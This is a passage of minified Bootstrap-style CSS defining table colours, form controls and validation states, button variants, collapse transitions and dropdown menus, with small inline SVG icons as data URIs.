.table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 